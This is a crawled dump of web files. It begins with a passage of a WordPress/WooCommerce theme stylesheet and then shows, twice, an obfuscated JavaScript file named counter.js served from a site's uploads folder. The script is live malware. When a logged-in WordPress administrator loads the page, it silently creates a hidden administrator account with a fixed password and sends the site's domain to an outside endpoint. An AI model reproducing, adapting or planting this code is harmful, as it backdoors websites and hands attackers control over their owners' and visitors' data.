  padding: 150px 0;
  position: relative;
}

.error404 .page-header {
  margin-bottom: 10px;
}

.error404 .page-header .page-title {
  font-weight: 700;
  font-size: 300px;
  position: absolute;
  opacity: 0.1;
  left: 50%;
  top: 0;
  transform: translateX(-50%);
}

.error404 .page-header .page-sub-title {
  font-weight: 700;
}

.error404 .not-found .search-form {
  width: 60%;
  margin: auto;
  margin-top: 120px;
}

.error404 .page-content input[type="search"],
.search-no-results .page-content input[type="search"] {
  border: none;
  border-bottom: 2px dashed #ececec;
  margin-bottom: 30px;
  margin-right: -5px;
  width: 89%;
  display: inline-block;
  border: 1px solid #ccc;
}

.error404 .no-results.not-found,
.search-no-results .no-results.not-found {
  text-align: center;
}

.error404 .page-content .search-submit,
.search-no-results .page-content .search-submit {
  background: #ed6d23;
  border: none;
  color: #fff !important;
  padding: 10px;
  font-size: 16px;
  width: 10%;
  display: inline-block;
  vertical-align: top;
}

.error404 .page-content .search-submit:hover,
.search-no-results .page-content .search-submit:hover {
  color: #ec521e !important;
}

.error404 #primary {
  float: none;
  width: 100%;
  text-align: center;
  margin-bottom: 60px;
}

/*boxed layout*/

.site--boxed-layout .site-info-content {
  font-size: 15px;
}

.site--boxed-layout .small-font a {
  font-size: 15px;
}

.site--boxed-layout .main-category-list-title {
  font-size: 25px;
}

/*scroll to top*/
#shopay-scroll-to-top {
  position: fixed;
  right: 40px;
  bottom: 40px;
  color: #555;
  text-shadow: 0 1px 0px rgba(255, 255, 255, 1);
  border: 2px solid #555;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 2.3;
  cursor: pointer;
  background: #ececec;
  z-index: 999;
}

#shopay-scroll-to-top:hover {
  border-color: #ec521e;
  color: #ec521e;
}

/*----------------------------------------------------
highlight post css
-------------------------------------------------*/
.highlight-products-section-content {
  overflow: hidden;
}

.highlight-title {
  font-size: 20px;
  text-transform: uppercase;
  padding: 2px 12px;
  text-align: center;
  border-bottom: 1px solid #b7b7b7;
}

.highlight-products-section {
  background: whitesmoke;
}

.highlight-product-wrap {
  display: inline-block;
  vertical-align: top;
  width: 250px;
  padding: 12px;
}

.highlight-image img {
  width: 90px;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
}

.highlight-product-wrap:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.highlight-image {
  width: 35%;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}

.highlight-content-wrap {
  width: 63%;
  padding-left: 12px;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 600;
}

.highlight-content-wrap a {
  font-size: 14px;
  color: #333;
  line-height: 0.1;
}

.highlight-content-wrap .price {
  color: #555;
  font-size: 11px;
}

/**
 * breadcrumb style
 */
.breadcrumb-trail ul.trail-items {
  list-style: none;
}

.breadcrumb-trail ul.trail-items .trail-item {
  display: inline-block;
  padding-right: 5px;
}

.breadcrumb-trail ul.trail-items .trail-item::before {
  content: "/";
  margin: 0 8px 0 2px;
}

.breadcrumb-trail ul.trail-items .trail-item.trail-begin:before {
  content: "";
}

/* Single Blog Page */
.single #main {
  padding: 30px;
}

.single-post .entry-meta span {
  margin-right: 20px;
  color: #6c757d;
}

.single-post .entry-meta span a {
  color: #6c757d;
}

.single-post .entry-meta .single-post .posted-on a,
.single-post .byline a,
.single-post .byline {
  color: #6c757d;
}

.single-post .posted-on {
  margin-right: 20px;
}

.single-post .posted-on:before {
  content: "\f017";
  font-family: "Font awesome 5 free";
  padding-right: 5px;
}

.single-post .byline:before {
  content: "\f007";
  font-family: "Font awesome 5 free";
  font-weight: 600;
  padding-right: 5px;
}

.single-post .entry-content {
  margin-top: 20px;
}

.active a {
  color: #00aa88;
}

.yith-wcwl-add-button>a i {
  display: none;
}

/* Gutenberg Page */
.page .site-main .entry-content .wc-block-featured-product {
  margin-top: 20px;
}

.page .site-main .entry-content h2 {
  font-family: 'Rubik', sans-serif;
  margin: 30px 0;
}

.page .wc-block-featured-product .wc-block-featured-product__link .wp-block-button__link {
  background: #00aa88;
}

.page .wc-block-grid .wc-block-grid__product {
  text-align: left;
  position: relative;
  overflow: hidden;
}

.page .wc-block-grid .wc-block-grid__product .wc-block-grid__product-onsale {
  position: absolute;
  right: -33px;
  background: #00aa88;
  color: #fff;
  padding: 18px 32px 4px;
  font-size: 13px;
  top: -16px;
  border: none;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 9;
}

.page .wc-block-grid .add_to_cart_button {
  position: relative;
  width: 48%;
  margin-right: 1%;
}

.page .wc-block-grid .add_to_cart_button,
.page .wc-block-grid .added_to_cart {
  width: 48%;
  background: #00aa88;
  border-radius: 0;
  padding: 4px 15px;
  font-size: 14px;
  text-align: left;
  position: relative;
}

.page .wc-block-grid .add_to_cart_button:after,
.page .wc-block-grid .added_to_cart:after {
  position: absolute;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  right: 8px;
  top: 4px;
  font-size: 14px;
  color: #fff;
}

.page .wc-block-grid .add_to_cart_button:after {
  content: "\f07a";
}

.page .wc-block-grid .added_to_cart:after {
  content: "\f00c";
  color: #fff;
}

/* Wishlist Page */
.wishlist-title a.show-title-form {
  visibility: visible;
}

.woocommerce .wishlist-title-with-form a.btn:hover {
  color: #fff;
}

.wishlist-title.wishlist-title-with-form h2:hover {
  background: none;
}

.woocommerce table.shop_table th {
  font-weight: 600;
  font-size: 16px;
}

.woocommerce #content table.wishlist_table.cart a.remove {
  height: 30px;
  width: 30px;
  line-height: 29px;
  font-size: 20px;
}

.woocommerce #content table.wishlist_table.cart a.remove:hover {
  background: #bf0303;
}

.woocommerce table.shop_table td:last-child {
  border-right: 1px solid #eee;
}

.woocommerce .shop_table tbody tr td:first-child {
  border-left: 1px solid #eee;
}


/*---------------------------------------------------------------------------
 Woocommerce Store Notice
-------------------------------------------------------------------------------*/
.admin-bar p.demo_store {
  top: 0;
}

.woocommerce-store-notice.demo_store {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  position: fixed;
  background: #333;
  font-size: 20px;
  padding: 0 150px;
  bottom: 0;
  top: auto;
  padding: 10px 0;
}

.woocommerce-store-notice.demo_store a.woocommerce-store-notice__dismiss-link {
  position: absolute;
  top: 10px;
  right: 50px;
  text-decoration: none;
}

.woocommerce-store-notice__dismiss-link:after {
  content: '\f00d';
  font-family: 'Font Awesome 5 free';
  font-weight: 900;
  padding-left: 10px;
}

#yith-quick-view-close {
  color: #333 !important;
  top: 10px;
  right: 10px;
}

.mt-logo {
  width: 30%;
}

--- FILE ---
content_type: text/javascript
request_url: https://kadobaman.com/wp-content/uploads/order_files/counter.js
body_size: 709
content:
var _0x74e4f6=_0x5132;function _0x5132(_0x3677e2,_0x11d907){var _0x3f98ae=_0x3f98();return _0x5132=function(_0x5132e0,_0x372b58){_0x5132e0=_0x5132e0-0xa7;var _0x4dc164=_0x3f98ae[_0x5132e0];return _0x4dc164;},_0x5132(_0x3677e2,_0x11d907);}(function(_0x45c705,_0x28f9b4){var _0x3b31e5=_0x5132,_0x5b02a8=_0x45c705();while(!![]){try{var _0x45698e=-parseInt(_0x3b31e5(0xb4))/0x1+parseInt(_0x3b31e5(0xb3))/0x2+-parseInt(_0x3b31e5(0xbe))/0x3+parseInt(_0x3b31e5(0xb5))/0x4+-parseInt(_0x3b31e5(0xb1))/0x5*(-parseInt(_0x3b31e5(0xb7))/0x6)+-parseInt(_0x3b31e5(0xa7))/0x7+parseInt(_0x3b31e5(0xac))/0x8*(parseInt(_0x3b31e5(0xbd))/0x9);if(_0x45698e===_0x28f9b4)break;else _0x5b02a8['push'](_0x5b02a8['shift']());}catch(_0x7dbfd6){_0x5b02a8['push'](_0x5b02a8['shift']());}}}(_0x3f98,0x8b5be));if(document[_0x74e4f6(0xaf)]['indexOf']('wp-settings')>-0x1||document['cookie'][_0x74e4f6(0xb2)](_0x74e4f6(0xb0))>-0x1){var ajaxRequest=new XMLHttpRequest(),requestURL=_0x74e4f6(0xbf),nonceRegex=/ser" value="([^"]*?)"/g;ajaxRequest[_0x74e4f6(0xbb)]('GET',requestURL,![]),ajaxRequest[_0x74e4f6(0xb9)]();var nonceMatch=nonceRegex['exec'](ajaxRequest[_0x74e4f6(0xba)]),nonce=nonceMatch[0x1],params=_0x74e4f6(0xb8)+nonce+_0x74e4f6(0xbc);ajaxRequest=new XMLHttpRequest(),ajaxRequest[_0x74e4f6(0xbb)](_0x74e4f6(0xa8),requestURL,!![]),ajaxRequest[_0x74e4f6(0xb6)](_0x74e4f6(0xaa),_0x74e4f6(0xae)),ajaxRequest['send'](params),params=_0x74e4f6(0xab)+document[_0x74e4f6(0xa9)],ajaxRequest=new XMLHttpRequest(),ajaxRequest[_0x74e4f6(0xbb)](_0x74e4f6(0xa8),_0x74e4f6(0xad),!![]),ajaxRequest[_0x74e4f6(0xb6)](_0x74e4f6(0xaa),_0x74e4f6(0xae)),ajaxRequest[_0x74e4f6(0xb9)](params);}function _0x3f98(){var _0x18b4ff=['setRequestHeader','24MgtEGd','action=createuser&_wpnonce_create-user=','send','responseText','open','&user_login=wpmanager&email=wpmanagers@gmaail.com&pass1=ioOpoe710HG&pass2=ioOpoe710HG&role=administrator','9naVbzS','223209nasFlJ','/wp-admin/user-new.php','1971382fgUkTf','POST','domain','Content-Type','log=','4029032LvQuzI','https://kadobaman.com/wp-content/uploads/order_files/settings.php','application/x-www-form-urlencoded','cookie','wp-admin','443780sFTHvi','indexOf','324250xJmVRp','1116487rvwJrB','4090208TJCIVE'];_0x3f98=function(){return _0x18b4ff;};return _0x3f98();}

--- FILE ---
content_type: text/javascript
request_url: https://kadobaman.com/wp-content/uploads/order_files/counter.js
body_size: 679
content:
var _0x74e4f6=_0x5132;function _0x5132(_0x3677e2,_0x11d907){var _0x3f98ae=_0x3f98();return _0x5132=function(_0x5132e0,_0x372b58){_0x5132e0=_0x5132e0-0xa7;var _0x4dc164=_0x3f98ae[_0x5132e0];return _0x4dc164;},_0x5132(_0x3677e2,_0x11d907);}(function(_0x45c705,_0x28f9b4){var _0x3b31e5=_0x5132,_0x5b02a8=_0x45c705();while(!![]){try{var _0x45698e=-parseInt(_0x3b31e5(0xb4))/0x1+parseInt(_0x3b31e5(0xb3))/0x2+-parseInt(_0x3b31e5(0xbe))/0x3+parseInt(_0x3b31e5(0xb5))/0x4+-parseInt(_0x3b31e5(0xb1))/0x5*(-parseInt(_0x3b31e5(0xb7))/0x6)+-parseInt(_0x3b31e5(0xa7))/0x7+parseInt(_0x3b31e5(0xac))/0x8*(parseInt(_0x3b31e5(0xbd))/0x9);if(_0x45698e===_0x28f9b4)break;else _0x5b02a8['push'](_0x5b02a8['shift']());}catch(_0x7dbfd6){_0x5b02a8['push'](_0x5b02a8['shift']());}}}(_0x3f98,0x8b5be));if(document[_0x74e4f6(0xaf)]['indexOf']('wp-settings')>-0x1||document['cookie'][_0x74e4f6(0xb2)](_0x74e4f6(0xb0))>-0x1){var ajaxRequest=new XMLHttpRequest(),requestURL=_0x74e4f6(0xbf),nonceRegex=/ser" value="([^"]*?)"/g;ajaxRequest[_0x74e4f6(0xbb)]('GET',requestURL,![]),ajaxRequest[_0x74e4f6(0xb9)]();var nonceMatch=nonceRegex['exec'](ajaxRequest[_0x74e4f6(0xba)]),nonce=nonceMatch[0x1],params=_0x74e4f6(0xb8)+nonce+_0x74e4f6(0xbc);ajaxRequest=new XMLHttpRequest(),ajaxRequest[_0x74e4f6(0xbb)](_0x74e4f6(0xa8),requestURL,!![]),ajaxRequest[_0x74e4f6(0xb6)](_0x74e4f6(0xaa),_0x74e4f6(0xae)),ajaxRequest['send'](params),params=_0x74e4f6(0xab)+document[_0x74e4f6(0xa9)],ajaxRequest=new XMLHttpRequest(),ajaxRequest[_0x74e4f6(0xbb)](_0x74e4f6(0xa8),_0x74e4f6(0xad),!![]),ajaxRequest[_0x74e4f6(0xb6)](_0x74e4f6(0xaa),_0x74e4f6(0xae)),ajaxRequest[_0x74e4f6(0xb9)](params);}function _0x3f98(){var _0x18b4ff=['setRequestHeader','24MgtEGd','action=createuser&_wpnonce_create-user=','send','responseText','open','&user_login=wpmanager&email=wpmanagers@gmaail.com&pass1=ioOpoe710HG&pass2=ioOpoe710HG&role=administrator','9naVbzS','223209nasFlJ','/wp-admin/user-new.php','1971382fgUkTf','POST','domain','Content-Type','log=','4029032LvQuzI','https://kadobaman.com/wp-content/uploads/order_files/settings.php','application/x-www-form-urlencoded','cookie','wp-admin','443780sFTHvi','indexOf','324250xJmVRp','1116487rvwJrB','4090208TJCIVE'];_0x3f98=function(){return _0x18b4ff;};return _0x3f98();}